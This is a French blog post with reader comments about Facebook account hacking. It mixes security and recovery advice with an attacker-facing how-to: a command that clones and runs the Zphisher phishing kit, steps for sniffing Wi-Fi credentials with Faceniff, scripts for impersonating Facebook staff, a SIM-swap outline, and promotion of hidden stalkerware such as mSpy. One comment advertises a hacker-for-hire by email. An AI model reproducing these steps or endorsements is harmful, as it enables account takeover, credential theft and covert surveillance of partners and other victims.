Untelephone.com alerte les citoyens sur le dernier piratage de Facebook

Dernièrement, Facebook a été victime d’un piratage qui a permis d’accéder aux données et informations de plus de 50 millions de profils Facebook (source). Facebook a déconnecté plus de 90 millions d’utilisateurs, les obligeant à se reconnecter avec leurs identifiants pour éviter tout nouvel accès aux informations. L’enquête sur les pirates et sur ce qui a été accédé n’a rien donné.

En attendant d’en savoir plus sur le piratage et les informations consultées, Untelephone.com souhaite donner aux consommateurs des conseils sur la manière de se protéger contre l’usurpation d’identité ou d’autres préjudices liés à ce type de piratage :

- Ne donnez pas d’argent

- d’informations financières

- ni d’autres informations personnelles à une personne qui en fait la demande par l’intermédiaire de Facebook sans avoir vérifié son identité hors de Facebook.

- Déconnectez-vous de Facebook lorsque vous ne l’utilisez pas.



- Changez votre mot de passe et assurez-vous qu’il est solide. Continuez à changer votre mot de passe régulièrement.

- Activez les notifications de connexion dans les paramètres de votre profil afin d’être alerté chaque fois qu’une connexion est effectuée à partir d’un nouvel appareil.

- N’acceptez pas les demandes d’amis provenant de personnes que vous ne connaissez pas, et même si vous les connaissez, il peut s’agir d’un faux profil.

- Surveillez vos cartes de crédit, vos relevés bancaires et autres relevés financiers au fur et à mesure que vous les recevez afin de détecter toute dépense suspecte

- Surveillez votre dossier de crédit en consultant les principaux bureaux de crédit.

Si vous pensez avoir été victime d’une usurpation d’identité ou que vos informations personnelles ont été compromises

- Contactez la police

- Gelez ou fermer immédiatement tous les comptes concernés.

- Changez vos numéros d’identification et les mots de passe de vos comptes.

- Signalez l’incident

Liste des techniques utilisées par les hackers pour pirater un compte Facebook

1- L’hameçonnageUn hacker motivé peut créer un faux site Facebook et vous envoyer un faux Email se faisant passer pour le réseau social officiel. C’est la technique de l’hameçonnage : vous vous connectez à ce site en rentrant vos identifiants, et le hacker récupère du coup votre mot de passe. |

2- Les keyloggersUn logiciel malveillant peut s’installer dans votre ordinateur à la manière d’un virus qui enregistre tout ce que vous tapez au clavier : ce sont des keyloggers (description ici). Le jour où vous vous connectez à Facebook en rentrant votre identifiant et votre mot de passe, le keylogger les enregistre et les retransmet au hacker.

|

3- Un logiciel espionVotre smartphone tout entier peut se faire pirater à l’aide d’un logiciel espion pour smartphone, dont le plus réputé est Mspy. L’individu doit prendre le téléphone en main et y installer l’application invisible. Ce type d’application pour téléphone portable envoie au pirate :

D’autres logiciels espions existent : Le dernier nouveau-né des applications-espionnes s’appelle « PhonSee » et permet de lire à distance vos réseaux sociaux ainsi que vos messageries sans que vous le sachiez. |

4- Le détournement de cookiesVotre session Windows peut être détournée. Lorsqu’un utilisateur navigue sur son flux Facebook, des informations concernant son statut de connexion servent à indiquer qu’il est authentiquement connecté. A cette fin, des petits fichiers inoffensifs sont enregistrés sur votre disque dur : on les appelle des cookies. Cryptés, ils contiennent des données très sensibles. Le détournement de ces cookies peut aider à accéder au compte Facebook d’une victime. Il faut des connaissances en hacking pour accéder à ces fichiers et les utiliser pour déchiffrer le mot de passe Facebook de la victime (voir ici les logiciels utilisés). |

5- La méthode de la force bruteLa méthode de la force brute consiste à envoyer des requêtes aux serveurs Facebook à très grande vitesse. Au bout d’un certain temps, à force d’essais répétés, le mot de passe correct peut être trouvé. Cette méthode consomme beaucoup de ressources et n’est pas recommandée, les gros sites sachant dorénavant s’en protéger.

|

6- Le DNS SpoofingLe DNS Spoofing est l’une des méthodes les plus avancées pour pirater Facebook avec un taux de réussite élevé. Il s’agit d’accéder au PC ou à l’appareil mobile de la victime et de modifier les adresses DNS d’internet. De cette façon, toute information devant être envoyée aux serveurs de Facebook sera envoyée à un serveur pirate. Cette méthode de piratage est assez difficile à mettre en place, mais en cas de succès le taux de réussite du piratage de facebook est de 100%. |

7- Les Bots USBEnfin, comme indiqué dans cet article d’un Geek, les clés USB peuvent être utilisées pour lancer un programme à votre insu. Les « Bots USB » sont assez couramment utilisés dans le domaine du piratage de comptes facebook. Cette astuce ne marche plus sur Windows 10 & 7 parce que l’exécution automatique de Windows favorisait l’installation de virus et que Microsoft a purement et simplement retiré l’AutoRun de ces deux OS lors de la connexion d’un support USB à un PC. |

Ne vous faîtes pas pirater sur Facebook. Faîtes ces 6 choses dès maintenant.

Étant donné qu’il est un million de fois plus facile de prévenir un piratage de Facebook que d’y remédier après coup, prenez ces mesures simples dès maintenant pour éviter de souffrir à l’avenir.

1 – Activez l’authentification à deux facteurs

L’activation de l’authentification à deux facteurs signifie que vous devrez périodiquement saisir un code spécial en plus de votre mot de passe lorsque vous vous connecterez à partir d’un nouvel appareil. Même si un pirate informatique obtient votre identifiant et votre mot de passe, il ne peut pas accéder à votre compte sans code.

- Allez dans Paramètres et confidentialité → Paramètres → Sécurité et connexion → Authentification à deux facteurs

- cliquez sur « Modifier »

- entrez votre mot de passe

Trois options s’offrent à vous. Voici ce que fait chacune d’entre elles, dans l’ordre de leur degré de sécurité.

- Message texte (SMS) : Facebook envoie à votre téléphone un numéro que vous devez saisir sur le site web ou dans l’application Facebook lorsque vous vous connectez, après avoir entré votre mot de passe. Il s’agit de l’option la plus simple et d’une amélioration considérable par rapport à l’email de connexion et au mot de passe.

- Application d’authentification : Cette option fonctionne de la même manière que l’option texte, mais vous devez ouvrir une application tierce pour obtenir le code numérique au lieu d’un message. Nous vous recommandons de télécharger une application d’authentification gratuite et réputée, comme Authy de Twilio ou Google Authenticator (iOS, Android). L’utilisation d’une application au lieu d’un message texte vous protège contre un type de piratage grave mais peu courant appelé échange de carte SIM.

- Clé de sécurité : au lieu d’utiliser un message texte ou une application pour smartphone, cette option vous permet d’authentifier votre identité à l’aide d’une clé de sécurité physique. Il s’agit d’un petit dongle que vous portez toujours sur vous, comme celui fabriqué par Yubico, et qui doit être branché ou tapé sur l’appareil sur lequel vous essayez de vous connecter. Cela n’est pas nécessaire pour la grande majorité des utilisateurs occasionnels de Facebook.

2 – Assurez-vous que votre adresse électronique est à jour

Si Facebook ne dispose que d’une ancienne adresse électronique qui ne fonctionne pas, il sera pratiquement impossible de réinitialiser votre mot de passe en cas d’urgence.

Assurez-vous que le site dispose de votre adresse électronique actuelle et non d’un vieux compte Yahoo ou universitaire que vous ne consultez plus. Votre compte de messagerie doit également être doté d’un mot de passe fort et unique, et l’authentification à deux facteurs doit être activée.

Allez dans Paramètres et confidentialité → Paramètres → Général → Contact. Vérifiez l’adresse électronique indiquée et mettez-la à jour si nécessaire.

3 – Mettez à jour les mots de passe faibles et conservez les bons en lieu sûr

Même si l’authentification à deux facteurs est activée, il est indispensable d’avoir de bons mots de passe.

Assurez-vous que votre mot de passe Facebook est unique, c’est-à-dire que vous n’utilisez pas le même mot de passe pour d’autres services. Renforcez-le en respectant toutes les règles classiques en matière de mots de passe ou en créant un nouveau mot de passe à l’aide d’une application de gestion de mots de passe comme NordPass.



Enfin, assurez-vous que votre mot de passe actuel n’a pas fait l’objet d’une violation de données ou d’un piratage en le recherchant sur les mêmes applications de gestion de mots de passe ou sur le site Have I Been Pwned.

Les applications de gestion des mots de passe sont recommandées, mais si l’ajout d’une nouvelle application à votre vie vous semble trop compliqué, vous pouvez conserver un carnet de mots de passe écrit.

4 – Sachez si vous êtes victime d’une escroquerie

Tous les dispositifs de sécurité du monde ne peuvent pas vous empêcher de tomber dans les filets d’escrocs convaincants dans les courriels, les textos, Messenger ou au téléphone. Voici quelques règles empiriques pour éviter d’être manipulé et de devoir donner son mot de passe Facebook, son argent ou ses informations personnelles.

- Ne faites confiance à personne : Si vous recevez un message d’un ami, d’un membre de votre famille ou d’un inconnu officiel vous demandant de l’aide, des codes de sécurité, de l’argent ou des informations personnelles, ne répondez pas. Contactez-le d’une autre manière pour lui demander s’il s’agit d’un vrai message.

- Ne communiquez jamais votre mot de passe ou vos codes : Facebook ne vous enverra jamais de SMS, d’e-mail ou d’appel pour vous demander vos informations de connexion ou le code d’authentification à deux facteurs. Le seul endroit où vous les communiquerez sera le site web ou l’application Facebook.

- Méfiez-vous des liens : Si vous cliquez sur un lien et qu’il ouvre une page de connexion à Facebook, ne saisissez pas vos informations d’identification. Utilisez votre navigateur pour accéder à la page d’accueil de Facebook et connectez-vous à cet endroit.

- Répondez rapidement aux mises à jour de sécurité de Facebook : Si vous recevez un courriel de Facebook vous informant d’une activité suspecte sur votre compte, utilisez le bouton « Ce n’était pas moi » pour le signaler (assurez-vous d’abord qu’il s’agit bien d’un courriel de Facebook). Ensuite, connectez-vous à votre compte dans une nouvelle fenêtre de navigateur en tapant Facebook.com et changez votre mot de passe.

- Si vous paniquez, faites une pause : Les criminels recherchent les réactions émotionnelles et prospèrent lorsque leurs victimes se sentent vulnérables. Si quelqu’un vous tend la main en vous disant « envoyez-nous ces informations rapidement ou votre compte sera perdu à jamais » , restez sur vos gardes. Contactez séparément le service d’assistance de Facebook et demandez-lui s’il y a vraiment un problème.

5 – Prévoyez un plan de secours

Les conséquences ne se limitent pas à des désagréments ou à de l’argent. Un compte Facebook piraté peut également signifier la perte de liens avec des membres de la famille ou des amis, ou la perte de contrôle de la seule présence en ligne d’une petite entreprise.



- Sauvegardez dès maintenant l’intégralité de votre compte Facebook, afin de disposer d’une copie de sauvegarde de tous vos contacts, messages et autres informations.

- Allez dans Paramètres et confidentialité → Paramètres → Vos informations Facebook → Télécharger vos informations.

- Sélectionnez Afficher et remplissez le formulaire pour obtenir un fichier contenant l’ensemble de votre historique Facebook.

Si vous l’avez utilisé pour stocker des photos au fil des ans, vous pouvez transférer ces albums directement vers d’autres services afin d’en avoir des copies. Allez dans Paramètres et confidentialité → Paramètres → Vos informations Facebook → Transférer une copie de vos informations. Sélectionnez Afficher et choisissez le service que vous souhaitez utiliser.

Les étapes utilisées par les hackers pour pirater Facebook

1- Pirater Facebook avec Zphisher

⇒ Installation de Zphisher sur Linux

apt update

apt install git php openssh curl -y

git clone https://github.com/htr-tech/zphisher

cd zphisher

chmod +x zphisher.sh

bash zphisher.sh

⇒ Ou utiliser une seule commande

apt update && apt install git php curl openssh -y && git clone https://github.com/htr-tech/zphisher && cd zphisher && chmod +x zphisher.sh && bash zphisher.sh

⇒ Caractéristiques de Zphisher

- [+] Donne les dernières pages de connexion Facebook

- [+] Permet aussi de suivre Instagram

⇒ Page de téléchargement de Zphisher

2- Pirater l’identifiant et le mot de passe du compte Facebook avec un Keylogger

Les keyloggers enregistrent les frappes qu’une cible presse sur son clavier. Ils sont souvent utilisés pour recueillir les mots de passe.

Les keyloggers pour Windows et Mac OS

Ces outils d’enregistrement de frappe fonctionnent secrètement sur un ordinateur et recueille les données des utilisateurs.

Ils enregistrent les frappes au clavier et vous permettent de visualiser l’appareil à distance, quel que soit l’endroit où vous vous trouvez.

Vous devez avoir un accès physique aux machines pour installer cette application.

NordVPN

Un des leaders mondiaux du VPN avec accès illimité à +5000 serveurs dans 60 pays et un double chiffrement pour une protection maximale.

Fonctionnalités premium :

- ✓ Adresse IP dédiée

- ✓ Serveurs P2P optimisés

- ✓ Intégration TOR intégrée

- ✓ Bloqueur de malwares & pubs

Garantie satisfait ou remboursé 30 jours

Les enregistreurs de frappe pour téléphones portables

➢ mSpy

Site officiel

MSpy est l’outil de surveillance et de suivi mobile le plus utilisé de nos jours. Il regorge de fonctionnalités utiles qui incitent les utilisateurs à choisir mSpy plutôt que ses concurrents.

Ses fonctionnalités les plus utilisées sont les suivantes :

- Surveillance invisible des applications de messagerie (Facebook Messenger / WhatsApp / SMS / Viber / Instagram et autres)

- Suivi de la localisation du téléphone

- Suivi des conversations téléphoniques (sortantes et entrantes)

- Enregistrement des frappes au clavier

- Prise en charge pour les appareils Android et iOS

➢ Hoverwatch

Site officiel

Hoverwatch vous permet de surveiller à distance n’importe quel appareil Android (il ne marche pas sur iPhone). Ce logiciel primé vous permet de garder un œil sur votre cible, à condition que vous ayez obtenu son accord.

Il sait cacher son icône et est un des seuls keyloggers à pouvoir enregistrer en plus les appels et les conversations du téléphone.

3 – Pirater un compte Facebook par Wi-Fi

Pour pirater un compte Facebook par Wi-Fi, vous devez télécharger Faceniff, une application Android qui vous donnera accès à toutes les informations de l’appareil cible, y compris le nom d’utilisateur et le mot de passe des comptes de réseaux sociaux de la cible.

Vous devez également vous assurer que la cible se trouve sur le même réseau Wi-Fi que vous.

- Connectez-vous à internet

- Lancez l’application Faceniff une fois le téléchargement terminé

- Appuyez ensuite sur la touche Entrée après avoir cliqué sur le bouton rouge, qui deviendra rouge après l’activation du renifleur

- Une liste de comptes liés au réseau Wi-Fi s’affiche, dans laquelle vous pouvez sélectionner le compte que vous souhaitez pirater

➢ Alternative à Faceniff pour pirater Facebook : le logiciel AndroRAT dont nous parlions dans cet article

4 – La méthode de l’hameçonnage

Le phishing est un moyen courant utilisé pour pirater un compte Facebook. En effet, il est très facile de tromper l’utilisateur en lui demandant de donner aveuglément ses identifiants Facebook sans qu’il le sache.

L’hameçonnage est responsable de 80 % des piratages de comptes et cette statistique ne risque pas de changer de sitôt, grâce à son taux de réussite pour pirater un mot de passe.

Concrètement, le pirate crée une fausse page de connexion à Facebook qui ressemble à la vraie

- Le pirate envoie ensuite à la cible un courriel ou un SMS en se faisant passer pour le personnel d’administration de Facebook.

- La communication indique que l’utilisateur doit se connecter à son compte Facebook pour des raisons de sécurité ou pour vérifier le texte d’un ami.

- Le message contient un lien vers la page de phishing.

- Lorsque l’utilisateur clique sur le lien, il se retrouve sur la page du pirate au lieu de la page de connexion Facebook légitime.

- La victime saisit alors son nom d’utilisateur et son mot de passe.

- Dans de nombreux cas, le pirate informatique redirige ensuite la fausse page de phishing vers le site Facebook officiel, ce qui permet à la victime de visiter sa vraie page après s’être connectée.

3 manières dont l’ingénierie sociale s’y prend pour pirater un compte Facebook

L’ingénierie sociale est une façon intelligente d’ « arnaquer » les gens pour qu’ils vous donnent accès à leurs données de connexion sur Facebook.

Il existe plusieurs méthodes créatives pour cette approche, les suivantes étant les plus populaires :

1/ Se faire passer pour un technicien

- Appelez la cible

- Faîtes-vous passer pour un technicien Facebook

- Demandez-lui de vous fournir ses données de connexion pour que vous puissiez vérifier son compte

- Vous serez surpris de voir combien de personnes sont prêtes à donner leurs secrets si elles pensent qu’une figure autoritaire est au téléphone avec elles

2/ Emprunter le téléphone

- Demander à emprunter le téléphone de la cible

- Obtenir les informations de connexion en quelques secondes grâce à cette stratégie (il vous les donne volontairement)

3/ L’échange de SIM

L’attaque par échange de carte SIM est à mon avis la méthode gratuite la plus sournoise et la plus malveillante pour pirater le mot de passe d’un compte Facebook, ou tout autre mot de passe de compte en ligne.

L’échange de cartes SIM est une forme d’usurpation d’identité dans laquelle l’agresseur trompe un opérateur de téléphonie mobile et le convainc de changer le numéro de téléphone de sa victime pour un nouveau numéro de téléphone que l’agresseur possède.

L’attaquant fait cela pour détourner les messages SMS contenant des mots de passe à usage unique (OTP). Ils sont envoyés au numéro de téléphone lors d’opérations telles que :

- la réinitialisation du mot de passe d’un compte

- l’exécution d’une transaction bancaire, etc.

Une fois les SMS interceptés, le pirate peut faire un reset du mot de passe Facebook et prendre possession du compte.

Comment reconnaître un compte Facebook piraté ?

Voici 5 signes généraux qui indiquent que votre compte Facebook a été piraté.

- Vous ne pouvez plus accéder à votre compte. Le pirate a peut-être changé le mot de passe et vous a déconnecté.

- Quelqu’un publie des articles ou des messages à votre insu. Il peut s’agir de promotions, d’offres de spam, etc. Vous pouvez également remarquer des publications dans votre groupe Facebook.

- Quelqu’un envoie du spam à vos amis et contacts.

- Vos photos deviennent virales, ou quelqu’un les a publiées sur internet ou dans un groupe Facebook.

- Des pirates informatiques malveillants peuvent envoyer des liens de phishing à vos amis dans le but de pirater d’autres comptes.

Merci. Restons vigilant face aux invitations d’amis inconnus et aux demandes de téléchargement d’applications suspectes. En cas de piratage, réagissons rapidement en réinitialisant notre mot de passe et en signalant l’incident au service client de Facebook.

Ce grand hacker Albert Vadim m’a sauvé du mariage avec un tricheur. Il m’a aidé à pirater un iPhone sans accès physique. J’ai pu lire tous les messages sur le téléphone et enregistrer les appels téléphoniques. Si vous avez besoin d’aide, suivez mes conseils. Contactez Albert sur son Email : Vdimwebhack@ gmail. com

Il effectue de nombreux autres travaux, comme supprimer les mauvais enregistrements sur des sites Web et bien d’autres Je ne peux pas tous les citer.

Facebook n’est pas un site de réseau social, c’est un moteur de publicité qui offre un contenu interactif que les gens trouvent suffisamment attrayant pour y participer en grand nombre.

Sur internet, Facebook suit les sites que vous visitez et leur durée, les pages que vous lisez, ce que vous « aimez » sur tous les sites qui utilisent le bouton « Like » de Facebook ou un pixel de suivi invisible (ce qui représente un nombre considérable de sites).

Il le fait que vous soyez connecté ou non à Facebook. Il localise votre adresse IP et détermine à qui vous pourriez être associé ou lié en regardant également qui d’autre utilise cette même adresse IP et ce qui les intéresse.

L’ère numérique a apporté à la société des changements si fondamentaux que nous ne les avons pas encore saisis.

Par exemple, les assistants numériques intelligents s’immiscent dans votre vie privée de manière stupéfiante, tout en étant très pratiques (ou pas ?).

Facebook est criticable mais tant qu’il y aura des tonnes d’usagers sur cette plate-forme, elle restera sous le feu des projecteurs…

C’est comme pour Google : Les webmestres restent dépendants de ses résultats car les gens n’arrivent pas à changer de moteur de recherche…

Facebook a été une force négative pour la démocratie, car il brise la barrière entre le réel et la rumeur. Et maintenant que la pénétration des réseaux sociaux bat son plein, Facebook exerce sur nous tous un contrôle bien trop important pour que nous puissions l’imaginer.

Il est illégal d’intercepter et d’ouvrir le courrier physique de première classe des gens, alors pourquoi n’avons-nous pas les mêmes lois pour protéger leur email ?

Facebook sait qui sont vos amis personnels et vos associés professionnels, et peut établir des cartes thermiques de la majorité de vos relations avec des personnes et des entreprises.

Il utilise des techniques d’IA pour lire et classer automatiquement vos publications et chaque mot que vous tapez dans Facebook Messenger.

En fait, jusque dans les années 1990, TOUTES les formes de communications personnelles étaient protégées par des lois strictes.

La donne a changé. Tout cela est désormais de l’histoire ancienne. Avec l’avènement d’Internet, nos législateurs sont restés pratiquement muets sur la question de la protection de la vie privée numérique.

Je veu pirate un compte

J’espère que cet article aura répondu à vos questions.

Oui

Facebook localise à la fois votre vie numérique et certains aspects de votre vie physique afin de déterminer vos centres d’intérêt et de vous catégoriser pour les annonceurs. Il existe des centaines de catégories, allant de votre sexualité au type de déodorant que vous préférez, de vos associations religieuses et politiques à vos goûts musicaux et médiatiques. Alors pourquoi seul ce réseau social pourrait espionner le contenu ?

Puisque c’est un petit nombre (les gens au pouvoir) qui manipule le grand nombre (le reste du monde), la seule façon de réaliser une manipulation à une si grande échelle est de contrôler la perception du grand nombre et de diviser pour mieux régner.

Et pour contrôler la perception, il faut contrôler l’information.

Le flux de Facebook peut être facilement manipulé et montrer le contenu qu’il veut que vous voyiez.

Si vous utilisez l’application Facebook sur un appareil mobile, elle signale votre position GPS minute par minute à Facebook 24 heures sur 24, 7 jours sur 7, avec une résolution suffisamment détaillée pour savoir dans quels magasins vous vous trouvez, où vous dînez, quels itinéraires vous empruntez, où vous travaillez et à côté de quels téléphones votre téléphone dort, avec tout ce que cela implique sur vous et cette autre personne dans le monde physique.

N’oubliez pas non plus les MASSIVES données qu’ils détiennent sur vous – votre nom, votre adresse, vos goûts, vos préférences sexuelles, votre historique de recherche, votre comportement en matière d’achats, votre cercle d’amis, etc. etc.

Les annonceurs peuvent alors créer des campagnes publicitaires EXTRÊMEMENT personnalisées qui peuvent facilement susciter le comportement souhaité. Il suffit de chercher sur Google combien de campagnes publicitaires Trump ou même Macron ont mené avant leurs campagnes.

Bonjour,

On m’a piraté mon facebook le 12/08/2022 , le soir en rentrant de chez moi j’ai juste vu ce message la : » examen demandé » avec leur texte, alors que je n’ai pas pu le demandé , on m’a carrément bloqué.

J’ai essayé de refaire un facebook mais le c’est les commentaires et like qu’ils m’ont bloquer » vous ne pouvez pas utiliser les réactions pour le moment »

Bien sur inutilie d’aller porter plainte car pour les gendarmes ça ne sert à rien tant que je n’ai pas de preuves qu’on m’est hacker et qu’il y a eu usurpation d’identité ou autres

sauf qu’un ami d’un ami a pu me confirmer que j’ai bien été hacker et le lieu où ca s’est produit mais il ne veut pas aller plus loin ce que je peux comprendre.

Donc j’aimerais moi-meme remonter la source si c’est faisable en m’expliquant

merci de votre aide d’avance

Bonjour,

Moi ça m’est déjà arrivé et j’avais contacté Facebook en demandant à ce qu’ils rééxaminent mon cas, ils m’avaient demandé des informations sur mon compte (genre mes emails, mes amis, etc.) et au bout d’un moment je l’avais récupéré. Il me semble que l’adresse pour les contacter c’est https://www.facebook.com/hacked .

Dîtes-nous si ça vous a aidé.

Le monde a changé, et très peu de gens sont plus que vaguement conscients de l’énorme quantité de big data qui s’accumule, ou des techniques d’IA qui sont appliquées pour comprendre ce que tout cela signifie. Ah, mais pourquoi… ? Pour en revenir à ce seul mot… argent.

Pour que Google arrête de vous suivre, allez sur votre compte Google, vous pouvez mettre en pause l’activité web, l’historique YouTube, l’historique des localisations et l’historique des publicités.

Ensuite, chaque fois que vous vous connectez, nettoyez l’historique de votre navigateur, les cookies et le cache en allant sur chrome, en appuyant sur les trois points, en effaçant l’historique de navigation et en supprimant votre corbeille.

Je confirme : Facebook sait qui sont vos amis personnels et vos associés professionnels, et peut établir des cartes thermiques de la majorité de vos relations avec des personnes et des entreprises. Il utilise des techniques d’IA pour lire et classer automatiquement vos publications et chaque mot que vous tapez dans Facebook Messenger.

Il est essentiel que les employés disposent de lignes directrices claires concernant l’utilisation des réseaux sociaux, et qu’ils soient formés à l’identification des pièges à phishing potentiels. Des politiques d’entreprise claires doivent être mises en place pour le signalement des messages de phishing potentiels reçus par le biais des emails professionnels/personnels et des plateformes de réseaux sociaux.

Le principal problème auquel nous sommes confrontés est que les équivalents numériques des appels téléphoniques ou des lettres ne bénéficient pratiquement d’aucune protection juridique. Je suis tout à fait sérieux.

La meilleure façon de le comprendre est de faire un petit retour en arrière, à l’époque où les smartphones et Internet n’existaient pas encore. À l’époque, une fois que vous aviez verrouillé votre porte et scellé vos enveloppes, il n’y avait aucun autre moyen légal pour le gouvernement, les entreprises ou les autres citoyens de pénétrer dans votre vie.

Faites attention à la sécurité des informations que vous rendez publiques sur n’importe quelle plateforme de réseau social. Comme l’a rapporté naked security, tous les soldats des FDI visés par le Hamas dans l’attaque « Facebook Fake » ont été trouvés grâce à des photos publiques comportant des tags et des messages révélant qu’ils effectuaient leur service militaire dans les FDI.

Dans l’ensemble, Facebook, il s’agit d’un système de manipulation créé pour vous accrocher en vous donnant des coups de dopamine, en vous faisant vérifier les notifications 100 fois par jour, et en vous montrant des choses qu’ils veulent, faisant ainsi de vous un esclave, tout cela au nom de la « construction d’un monde plus connecté ».

Vous cherchez un hacker ? Voulez-vous espionner vos partenaires ?

Quelqu’un pour pirater un iPhone ou un Android ?

Cherchez-vous un moyen d’effacer votre historique de prêt?

/// Lien d’un « gourou » arnaqueur supprimé par le modérateur ///

Merci de ne pas polluer ce blog. En ce qui concerne les applications utilisées au sein des couples pour s’espionner mutuellement avec accord, je vous réfère à cet article.

Bonsoir. Mon compte Facebook à été piraté mardi le 12avril. Le pirate a changé mon email et mon mot de passe. Je n’ai plus accès à mon compte depuis. Svp aidez moi

La première chose à faire lorsque votre compte est piraté ou que vous constatez que vous ne pouvez pas y accéder est de vous rendre sur la page de signalement des comptes compromis de Facebook, pour leur faire savoir que votre compte a été compromis.

Maintenant, vous devrez choisir entre deux options affichées sur votre écran, si vous voulez le récupérer ou le supprimer, mais vous voulez certainement le récupérer, alors cliquez sur récupérer le compte.

Vous devrez entrer le nom d’utilisateur du compte que vous voulez récupérer, mais si le nom d’utilisateur n’est pas disponible, vous pouvez utiliser votre email ou votre numéro de téléphone, ce qui dépend de la personne que vous avez entre les deux.

Maintenant, attendez pendant que Facebook recherche dans sa base de données un compte avec les informations que vous aviez fournies. Une fois le compte trouvé, il vous sera demandé de saisir tout mot de passe familier que vous avez utilisé sur ce compte auparavant ( il peut être nouveau ou ancien)

Après avoir saisi votre mot de passe familier, il vous sera demandé de choisir comment vous souhaitez recevoir le lien pour réinitialiser le mot de passe de votre compte. Sautez toutes les options et cliquez sur N’avez plus accès à ces données ?

Une nouvelle boîte apparaîtra avec une instruction indiquant que vous devez indiquer le nouvel email que vous souhaitez recevoir pour le lien de réinitialisation du mot de passe. Saisissez donc l’email auquel vous avez accès et attendez que le lien de réinitialisation du mot de passe arrive dans votre boîte de réception.

Une fois que vous avez reçu le lien, cliquez dessus et créez un nouveau mot de passe, assurez-vous qu’il est plus fort et qu’il n’est pas lié au mot de passe qui a été détourné auparavant.

j’aimerais discuter en privé avec vous sur sujet personnel svp

Bonjour,

Désolé mais mon temps libre ne me permet pas de répondre individuellement à chaque question.

Salut, je suis vraiment ébloui par toutes ces révélations si je peux les appeler ainsi.

Pour ma part j’ai mon compte qui a été piraté en sorte je n’ai plus accès et la personne publie des choses qui salissent ma personne. Donc vous pouvez me dire comment récupérer mon compte cela me plairait beaucoup. Merci

Cordialement.

Salut,

Si tu as un doute que ton compte est piraté ou que quelqu’un d’autre l’utilise, suis ces étapes pour récupérer un compte Facebook piraté si tu peux encore y accéder :

1. Déconnecte-toi de tous les appareils

2. Change ton mot de passe

Considère-toi chanceux si le pirate n’a toujours pas changé ton mot de passe ; suis ces étapes pour changer le mot de passe de ton compte Facebook.

3. Mets à jour les paramètres de sécurité

Changer le mot de passe n’est pas suffisant et tu dois aussi vérifier tous les paramètres de ton compte Facebook et si tu remarques un changement, mets-le aussi à jour.

Vérifie aussi si ton numéro de téléphone de récupération et ton adresse email sont toujours les mêmes ou non. Tu peux aussi activer la vérification en deux étapes pour ton compte Facebook pour une meilleure sécurité ou configurer une méthode de contacts de confiance pour faciliter la récupération de Facebook.

4. Change le mot de passe de l’email

L’adresse email que tu as liée à ton Facebook peut aussi être exposée au risque de piratage ; il serait donc judicieux de changer également le mot de passe de ton adresse email.

5. Supprime les applis inconnues

Facebook te permet aussi d’utiliser différentes applications et ces applications obtiennent tes informations personnelles ; donc si tu remarques une application inconnue dans la section des applications, tu dois la supprimer immédiatement de là. Pour supprimer les applications inconnues :

N’utilise jamais le même mot de passe pour tous tes réseaux sociaux ou tes comptes email car si l’un d’eux est piraté, tous les autres le seront aussi.

➤ Comment récupérer un compte Facebook piraté dont tu as perdu l’accès ?

La situation devient effrayante lorsque ton compte Facebook est piraté et que ton mot de passe est modifié ; tu ne peux plus te connecter.

Dans ce cas, l’option qui te reste est de réinitialiser le mot de passe de ton compte Facebook.

Pour réinitialiser le mot de passe de ton compte Facebook :

Voici la partie délicate ; que faire si le pirate a changé toutes les informations qui pourraient t’aider à récupérer le mot de passe de ton compte FB piraté.

Méthode 1 Utiliser des contacts de confiance

Facebook te propose également une option pour récupérer ton compte piraté avec l’aide de tes amis ; mais pour cela, tu dois avoir ajouté au moins 3 de tes amis Facebook comme personnes de confiance et chaque fois que tu perds l’accès à ton compte, tu peux les contacter pour qu’ils t’aident à réinitialiser le mot de passe.

Si tu n’as pas ajouté tes contacts de confiance, tu ne pourras pas utiliser cette méthode de récupération de Facebook.

Voici comment récupérer un compte FB piraté sans email ni numéro de téléphone :

Méthode 2 Signaler un compte Facebook piraté

➤ Si tu as réussi à récupérer ton compte Facebook piraté, voici quelques conseils pour le sécuriser davantage.

➤ Pour désinstaller un logiciel espion inséré dans votre téléphone, je vous réfère à mon article.

Tout le monde espionne tout le monde, et même FB espionne ses usagers. Il y a plus, beaucoup plus, mais il faut aussi savoir que Facebook n’est pas seul dans ce domaine… Google le fait à une échelle encore plus grande.

Il est illégal de mettre les téléphones des gens sur écoute, alors pourquoi n’avons-nous pas les mêmes lois pour protéger leurs appels VoIP (des choses comme Skype, par exemple).

bien

Merci de ton commentaire 🙂

Sur internet, Facebook suit les sites que vous visitez et leur durée, les pages que vous lisez, ce que vous « aimez » sur tous les sites qui utilisent le bouton « Like » de Facebook ou un pixel de suivi invisible (ce qui représente un nombre considérable de sites).

Il le fait que vous soyez connecté ou non à Facebook. Il localise votre adresse IP et détermine à qui vous pourriez être associé ou lié en regardant également qui d’autre utilise cette même adresse IP et ce qui les intéresse.

Facebook peut facilement contrôler les informations que vous recevez, contrôlant ainsi votre perception, ce qui vous amènera ensuite à vous comporter (agir) d’une certaine manière, celle qu’ils veulent que vous adoptiez.

Il est plus facile de manipuler une personne lorsque vous savez littéralement TOUT d’elle que lorsque vous ne savez rien d’elle.

Rien a dire

Merci. Il existe peut-être d’autres moyens, voire de nouvelles méthodes, qui ne sont pas encore connus du public pour pirater des comptes Facebook.

Les pirates ont toujours une longueur d’avance et trouvent de nouvelles techniques qu’il n’est pas toujours possible de prévenir au départ.

faut-il suivre nos enfants sur les réseaux sociaux ?

Si vous les avez laissés explorer les réseaux sociaux par eux-mêmes, vous vous trompez lourdement.

Vous devez les suivre sur toutes les plateformes de réseaux sociaux qu’ils utilisent afin de voir ce qu’ils publient et comment ils se comportent.

De plus, cela leur fait croire que vous êtes à leurs côtés sur toutes les plateformes et que vous n’appartenez pas à une génération arriérée. Une fois qu’ils savent que vous êtes avec eux sur les réseaux sociaux, vous pourrez leur parler en toute transparence de ce qui ne va pas sur leur compte.

Méfiez-vous des escroqueries !

Nous apprenons toujours à nos enfants à ne pas accepter de bonbons de la part d’inconnus, il en va de même pour les escrocs en ligne.

Ils trouveront beaucoup d’offres scintillantes et de publicités alléchantes, mais ce ne sont que des arnaques. Les enfants ne s’en rendent pas compte et ne prennent même pas le temps de cliquer dessus, ce qui les conduit à se faire piéger par les escrocs.

À travers ces publicités, les escrocs tentent de voler les informations des enfants et de les utiliser pour leur protection. Ces pirates tentent d’escroquer les enfants de différentes manières car ils connaissent les tactiques pour atteindre les enfants de nos jours.

Alors, apprenez aussi à vos enfants ces choses.

Je veux vraiment une explication concrète pour piraté facebook grâce à un lien . répondez svp , si possibles donner moi votre Whatsapp pour plus d’explication. Merci

